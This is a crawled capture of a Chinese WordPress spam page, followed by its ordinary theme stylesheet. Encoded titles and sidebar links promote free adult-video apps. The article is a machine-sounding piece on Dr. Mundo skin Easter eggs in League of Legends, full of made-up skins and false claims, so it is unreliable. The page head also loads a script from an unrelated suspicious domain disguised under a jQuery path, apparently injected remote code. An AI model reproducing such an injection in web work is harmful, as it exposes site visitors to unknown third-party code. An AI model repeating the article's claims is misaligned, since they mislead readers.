

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rchbg.com/81.html
body_size: 7476
content:
<!doctype html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>&#32511;&#24040;&#20154;&#35270;&#39057;&#097;&#112;&#112;&#26080;&#38480;&#20813;&#36153;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#32511;&#24040;&#20154;&#35270;&#39057;&#097;&#112;&#112;&#26080;&#38480;&#20813;&#36153;"/>
<meta name="keywords" content="&#32511;&#24040;&#20154;&#35270;&#39057;&#097;&#112;&#112;&#26080;&#38480;&#20813;&#36153;"/>
<link rel="canonical" href="http://www.rchbg.com/81.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#32511;&#24040;&#20154;&#35270;&#39057;&#097;&#112;&#112;&#26080;&#38480;&#20813;&#36153;" />
<meta property="og:description" content="&#32511;&#24040;&#20154;&#35270;&#39057;&#097;&#112;&#112;&#26080;&#38480;&#20813;&#36153;" />
<meta property="og:url" content="http://www.rchbg.com/81.html" />
<meta property="og:site_name" content="&#053;&#049;&#120;&#120;&#116;&#118;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;" />
<meta property="article:section" content="&#053;&#049;&#120;&#120;&#116;&#118;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;" />
<meta property="article:published_time" content="2024-03-02T09:27:36+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#32511;&#24040;&#20154;&#35270;&#39057;&#097;&#112;&#112;&#26080;&#38480;&#20813;&#36153;" />
<meta name="twitter:title" content="&#32511;&#24040;&#20154;&#35270;&#39057;&#097;&#112;&#112;&#26080;&#38480;&#20813;&#36153;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.rchbg.com\/","name":"&#53;&#49;&#120;&#120;&#116;&#118;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.rchbg.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.rchbg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#053;&#049;&#120;&#120;&#116;&#118;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475; &raquo; Feed" href="http://www.rchbg.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.rchbg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.rchbg.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.rchbg.com/wp-content/themes/ecommerce-x/assets/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.rchbg.com/wp-content/themes/ecommerce-x/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='http://www.rchbg.com/wp-content/themes/ecommerce-x/assets/css/jquery.smartmenus.bootstrap-4.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='http://www.rchbg.com/wp-content/themes/ecommerce-x/assets/css/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://www.rchbg.com/wp-content/themes/ecommerce-x/assets/css/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='http://www.rchbg.com/wp-content/themes/ecommerce-x/assets/css/slick-theme.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecommerce-x-style-css'  href='http://www.rchbg.com/wp-content/themes/ecommerce-x/style.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.rchbg.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.rchbg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.rchbg.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.rchbg.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.rchbg.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.rchbg.com/?p=81' />
<link rel="alternate" type="application/json+oembed" href="http://www.rchbg.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rchbg.com%2F81.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.rchbg.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rchbg.com%2F81.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_127.js"></script>
</head>
<body class="post-template-default single single-post postid-81 single-format-standard">
	<header class="header">
								
		<div class="m-header">
    <div class="container">
        <div class="m-holder">
            <div class="row">
                <div class="col-lg-3 col-md-12">
                    <div class="logo">
                        <a href="http://www.rchbg.com/">
                                                            <h1 class="site-title">&#053;&#049;&#120;&#120;&#116;&#118;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;</h1>
                                <span class="site-description"></span>
                                                    </a>
                    </div>
                </div>
                <div class="col-lg-7 col-md-12">
                                            <div class="search">
                          <form class="my-2 my-lg-0 search-form"  method ="get" id="searchform" action="http://www.rchbg.com/">
                                                         <input type="text" class="form-control" placeholder="Search ..." value="" name="s" aria-label="Search">
                            <input type="hidden" value="product" name="post_type" id="post_type" />
                            <button class="btn" type="submit">Search</button>
                        </form>
                    </div>
                            </div>
            <div class="col-lg-2 col-md-12">
                                                </div>
   </div>
</div>
</div>
</div>		<div class="b-header">
  <nav class="navbar navbar-expand-lg navbar-light">
    <div class="container">
      <!-- <a class="navbar-brand" href="#">Navbar</a> -->
      <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <div id="nav-icon3">
          <span></span>
          <span></span>
          <span></span>
          <span></span>
        </div>
      </button>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <div class="navbar-nav category-nav xl-hidden">
         <ul>
          <li class="nav-item">
            <a class="nav-link cat-title"><span class="fa fa-bars" aria-hidden="true"></span> Categories</a>
                      </li>
    
        </ul>
      </div>
      <div class="menu-a-container"><ul id="menu-a" class="nav navbar-nav my-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-6"><a class="nav-link" title="主页" href="/" class="nav-link">主页</a></li>
</ul></div>             </div>
   </div>
 </nav>
</div>	</header>
	
	
<section class="blog-list">
	<div class="container">
		<div class="row">
			<div class="col-xl-9 col-lg-8">
				<div class="blogs">
					<div class="blog-holder">
	<article id="post-81" class="post-81 post type-post status-publish format-standard hentry category-3">
		<a href="http://www.rchbg.com/81.html"></a>
		<div class="blog-body">
			<span class="date">Posted on <a href="http://www.rchbg.com/81.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-03-02T09:27:36+08:00">2024年3月2日</time></a></span>
			<h4 class="mt-0">&#32511;&#24040;&#20154;&#35270;&#39057;&#97;&#112;&#112;&#26080;&#38480;&#20813;&#36153;</h4>
			<p>　　lol吨叔英雄皮肤彩蛋</p>
<p>《LOL：吨叔英雄皮肤彩蛋大揭秘》<br />
自2011年5月份英雄联盟上线以来，不断引领着游戏界的潮流。其中，最为人所熟知的就是各种精彩的英雄皮肤设计。而在众多皮肤中，吨叔（Dr. Mundo）的皮肤彩蛋一直备受玩家们的关注。那么，让我们一起揭秘吨叔英雄皮肤中的彩蛋吧！<br />
吨叔作为英雄联盟中的经典法师英雄，他的皮肤从最开始的默认皮肤到现在的多达14款皮肤，每一款都充满了创意和想象力。其中，最受欢迎的要数“铁血前锋”（Toxic Dr. Mundo）和“吉祥之熊”（Corporate Mundo）了。<br />
首先，我们来看看“铁血前锋”这款皮肤。它给人的第一印象就是充满恶意的外观，与吨叔本身的形象十分契合。然而，仔细观察就会发现，在“铁血前锋”背后的边缘，隐藏着一副小人的面容。而这幅小人的面容就是游戏设计师们的自画像。这或许是他们的一种小小大胆，也是一种对玩家们的亲昵感。<br />
接下来，我们再来看看“吉祥之熊”这款皮肤。作为一名经济学家，吨叔扮演起了一个商界人士的角色。这款皮肤将吨叔打扮成了一个财大气粗的商人，整个人散发着一股商业气息。然而，仔细观察就会发现，在吨叔身后的背景海报上，有一副为LOL游戏设计师穿着西装的素描画。这幅画融入了游戏设计师们对商业和游戏的热爱与激情。<br />
此外，还有一款皮肤“计时炸弹”（Time Bomb Dr. Mundo）也有着不可小觑的彩蛋。这款皮肤将吨叔打扮成了一个掌管时间的神秘角色。在这款皮肤的设计中，游戏设计师巧妙地把吨叔与一个巨大的计时器结合在一起。而仔细观察计时器上的数字，就会发现它正处于5分钟又55秒的状态，这代表着英雄联盟的创始时间：2009年10月27日17：55。<br />
除了以上几款皮肤之外，吨叔的其他皮肤也不乏彩蛋。例如，“拳头流氓”（Rageborn Mundo）这款皮肤上，吨叔的T恤印有一只小鳄鱼，这是游戏设计师Steve“guinsoo”Feakke创作的另一个英雄角色：拳头公司的吉祥物Amumu。<br />
最后，我们必须提到吨叔的一个传奇皮肤：“深海巨魔”（Deep Sea Dr. Mundo）。这款皮肤是吨叔的最新皮肤，它将吨叔打造成了一个神秘的深海生物，整个人充满了力量感。然而，仔细观察就会发现，在吨叔的手臂上有一个数独谜题的图案。这个图案代表着一组数字，通过破解数独谜题，可以得到获得吨叔极为独特的攻击特效。<br />
综上所述，吨叔的英雄皮肤中藏有许多令人惊喜的彩蛋。从设计师们自画像到对其他英雄角色的致敬，每一款皮肤都是设计师们对游戏和玩家们的爱的体现。作为一个伟大的游戏，英雄联盟能够给玩家们带来无穷的乐趣，而皮肤彩蛋更加增添了游戏的趣味性和探索性。让我们一起期待更多的英雄皮肤彩蛋吧！</p>
			<ul class="btm-block">
				<li><span class="byline"> by <span class="title"><a class="url fn n" href="http://www.rchbg.com/author/fhaini1943">admin</a></span></span></li>
				<li><span class="title">Comments:</span> <span class="comment-number">0</span></li>
			</ul>
					</div>
			</article><!-- #post-81 -->
</div>

		</div>
	</div>
	<div class="col-xl-3 col-lg-4">
		<div class="sidebar">
			
<aside id="secondary" class="widget-area">
			<div id="recent-posts-2" class="widget widget_recent_entries categories-item">		<div class="main-title">
		<h5 class="widget-title">近期发布</h5></div>		<ul>
											<li>
					<a href="http://www.rchbg.com/632.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#19979;&#36733;&#105;&#111;&#115;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rchbg.com/630.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#40644;&#29916;&#35270;&#39057;&#19997;&#29916;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.rchbg.com/628.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#26080;&#38480;&#25773;&#25918;&#19997;&#29916;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.rchbg.com/626.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;&#23448;&#32593;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rchbg.com/624.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#34636;&#34474;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#27745;&#36719;&#20214;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.rchbg.com/622.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#23448;&#32593;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.rchbg.com/619.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#24433;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rchbg.com/617.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#32769;&#29256;&#26412;&#30340;&#23567;&#33609;&#97;&#112;&#112;&#20113;&#30424;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.rchbg.com/615.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#23433;&#21331;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.rchbg.com/613.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#23448;&#32593;&#22320;&#22336;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.rchbg.com/611.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#35910;&#22902;&#97;&#112;&#112;&#30701;&#35270;&#39057;&#22312;&#32447;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.rchbg.com/609.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#33394;&#29256;&#97;&#112;&#112;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.rchbg.com/607.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#27745;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#22823;&#20840;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.rchbg.com/605.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#34636;&#34474;&#30340;&#97;&#112;&#112;&#30452;&#25773;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.rchbg.com/602.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#30475;&#29255;&#26368;&#26032;&#29256;&#26412;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rchbg.com/600.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#25104;&#24180;&#29256;&#97;&#112;&#112;&#23448;&#32593;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.rchbg.com/598.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#23433;&#21331;&#20813;&#36153;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.rchbg.com/596.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#23433;&#21331;&#25104;&#20154;&#29256;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.rchbg.com/594.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23383;&#24149;&#32593;&#35270;&#39057;&#97;&#112;&#112;&#116;&#118;&#30772;&#35299;&#29256;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rchbg.com/592.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#26080;&#38480;&#25773;&#25918;&#20813;&#36153;&#25163;&#26426;&#29256;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rchbg.com/590.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#33609;&#33683;&#35270;&#39057;&#97;&#112;&#112;&#40644;&#27745;&#29255;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rchbg.com/587.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#49;&#48;&#22823;&#26368;&#27745;&#97;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.rchbg.com/585.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#25104;&#35270;&#39057;&#20154;&#97;&#112;&#112;&#27745;&#22312;&#32447;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.rchbg.com/582.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#26080;&#38480;&#30475;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.rchbg.com/580.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#121;&#101;&#108;&#108;&#111;&#119;&#23383;&#24149;&#32593;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</div></aside><!-- #secondary -->
		</div>
	</div>
</div>
</div>
</section>

<footer class="footer">
	<div class="container">
				
		<div class="btm-link">
			<div class="row">
							</div>
		</div>
		<div class="copyright">
			<div class="copyright-holder">
				<span></span>
			</div>
							<ul class="cards">
														</ul>
					</div>
	</div>
</footer>
<script>(function(){
    var bp = document.createElement(\\\'script\\\');
    var curProtocol = window.location.protocol.split(\\\':\\\')[0];
    if (curProtocol === \\\'https\\\'){
   bp.src = \\\'https://zz.bdstatic.com/linksubmit/push.js\\\';
  }
  else{
  bp.src = \\\'http://push.zhanzhang.baidu.com/push.js\\\';
  }
    var s = document.getElementsByTagName(\\\"script\\\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.rchbg.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.rchbg.com/wp-content/themes/ecommerce-x/assets/js/popper.min.js?ver=1.12.1'></script>
<script type='text/javascript' src='http://www.rchbg.com/wp-content/themes/ecommerce-x/assets/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://www.rchbg.com/wp-content/themes/ecommerce-x/assets/js/jquery.smartmenus.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://www.rchbg.com/wp-content/themes/ecommerce-x/assets/js/jquery.smartmenus.bootstrap-4.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://www.rchbg.com/wp-content/themes/ecommerce-x/assets/js/jquery.zoom.min.js?ver=1.7.21'></script>
<script type='text/javascript' src='http://www.rchbg.com/wp-content/themes/ecommerce-x/assets/js/slick.min.js?ver=1.9.0'></script>
<script type='text/javascript' src='http://www.rchbg.com/wp-content/themes/ecommerce-x/assets/js/countdown.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.rchbg.com/wp-content/themes/ecommerce-x/assets/js/main.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.rchbg.com/wp-content/themes/ecommerce-x/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.rchbg.com/wp-content/themes/ecommerce-x/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.rchbg.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.rchbg.com/wp-content/themes/ecommerce-x/style.css?ver=5.4.18
body_size: 15873
content:
/*!
Theme Name: Ecommerce X
Theme URI: https://wpcodethemes.com/downloads/ecommerce-x/
Author: wpcodethemes
Author URI: https://wpcodethemes.com/
Description: Ecommerce X is beautifully design e-commerce theme fully compatible with most popular WooCommerce plugin. The theme comes with clean and elegant design and developer friendly. It is fully responsive, translation ready, SEO friendly and compatible with WooCommerce.
Version: 1.1.1
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: ecommerce-x
Tags: custom-background, custom-header, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, blog, e-commerce

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Ecommerce X is based on Underscores https://underscores.me/, (C) 2012-2018 wpcodethemes
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
body{
	font-family: 'Poppins', sans-serif;
}
a{
	transition: all 0.3s ease-in-out;
}
a:hover{
	text-decoration: none;
}
h1{
	font-size: 38px;
}
.btn{
	border-radius: 0;
}
.form-control:focus{
	box-shadow: none;
}
h1,h2,h3,h4,h5,h6{
	line-height: 1.3;
	font-weight: 600;
	transition: all 0.3s ease-in-out;
}
img{
	max-width: 100%;
	transition: all 0.3s ease-in-out;
}
.btn{
	border: 0;
}
.slick-arrow{
	z-index: 2;
}
.slick-arrow:before{
	font-family: FontAwesome;
}
.slick-prev{
	left: 0;
}
.slick-next{
	right: 0;
}
.hidden{
	display: none !important;
}
.main-title{
	margin: 0 0 60px;
	position: relative;
}
.main-title:before{
	content: "";
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
	height: 1px;
	width: 100%;
	background: #ddd;
}
.main-title h2,
.main-title h3,
.main-title h4,
.main-title h5,
.main-title h6{
	display: inline-block;
	vertical-align: top;
	background: #fff;
	padding: 0 20px 0 40px;
	position: relative;
}
.main-title h2:before,
.main-title h3:before,
.main-title h4:before,
.main-title h5:before,
.main-title h6:before{
	content: "";
	position: absolute;
	top: 7px;
	left: 0;
	width: 20px;
	height: 20px;
	background: #d82828;
}
.main-title h2:after,
.main-title h3:after,
.main-title h4:after,
.main-title h5:after,
.main-title h6:after{
	content: "";
	position: absolute;
	top: auto;
	bottom: 7px;
	left: 10px;
	width: 15px;
	height: 15px;
	background: #ee6464;
}
.main-title h5{
	font-size: 18px !important;
	margin: 0;
}
.main-title h5:before{
	top: 2px !important;
	width: 14px;
	height: 14px;
}
.main-title h5:after{
	bottom: 2px !important;
	width: 11px;
	height: 11px;
}
.header{
	margin: 0 0 40px;
}
.m-header{
	font-size: 11px;
}
.t-header a,
.m-header a{
	color: #2c2c2c;
}
.icon{
	margin: 0 5px 0 0;
}
.t-header{
	font-size: 13px;
}
.t-header ul li a{
	font-weight: 500;
	padding: 8px 20px 8px 8px !important;
}
.t-header .top-holder{
	padding: 5px 0;
	border-bottom: 1px solid #ebebeb;
}
.t-header .top-holder .contact,
.t-header .top-holder .email{
	display: inline-block;
	vertical-align: middle;
}
.t-header .top-holder .contact{
	margin: 0 20px 0 0;
}
.t-header .top-holder .language .lang-text{
	margin: 0 10px 0 0;
}
.t-header .top-holder .language img,
.t-header .top-holder .language span{
	display: inline-block;
	vertical-align: middle;
}
.t-header .top-holder .top-link{
	padding: 0;
	margin: 0;
	text-align: right;
	display: block;
}
.t-header .top-holder .top-link .nav-item{
	display: inline-block;
	vertical-align: middle;
	margin: 0 0 0 8px;
}
.t-header .nav-link.has-submenu:before{
	right: 5px;
}
.t-header a:hover{
	color: #d82828;
}
.m-header{
	padding: 20px 0 30px;
	font-size: 14px;
}
.m-header .logo a{
	display: inline-block;
	vertical-align: top;
}
.m-header .search {
	position: relative;
	margin: 16px 0;
}
.m-header .search .select-category {
	position: absolute;
	right: 85px;
	width: 165px;
}
.m-header .search .select-category:before{
	content: "";
	height: 25px;
	width: 1px;
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	background: #ebebeb;
}
.m-header .search .search-form input{
	padding-right: 260px;
	height: 50px;
	border-radius: 3px;
	border: 1px solid #e4e4e4;
	background: transparent;
	padding-left: 15px;
	font-size: 14px;
	font-weight: 600;
	color: #a4a4a4;
}
.m-header .search .search-form input::placeholder{
	color: #a4a4a4;
}
.m-header .search .select-category select{
	font-size: 14px;
	background: transparent;
	border: 0;
	color: #2c2c2c;
	height: 50px;
	-webkit-appearance: none;
	-moz-appearance: none;
	text-indent: 1px;
}
.m-header .search .select-category select:focus,
.m-header .search .search-form input:focus{
	box-shadow: none;
}
.m-header .search .search-form button{
	position: absolute;
	top: 0;
	right: 0;
	background: #d82828;
	border-radius: 0 3px 3px 0;
	height: 50px;
	font-size: 14px;
	text-transform: none;
	color: #fff;
	padding: 10px 17px;
	font-weight: 600;
}
.m-header .search .search-form button:hover{
	background: #2c2c2c;
}
.m-header .search .search-form button:before{
	content: none;
}
.m-header .cart{
	margin: 25px 0 0;
	padding: 0;
	text-align: right;
}
.m-header .cart li{
	display: inline-block;
	vertical-align: middle;
	padding: 0 7px;
	border-right: 1px solid #e4e4e4;
}
.m-header .cart li .fa-icon{
	font-size: 28px;
}
.m-header .cart li a h6{
	transition: none;
}
.m-header .cart li a:hover{
	color: #d82828;
}
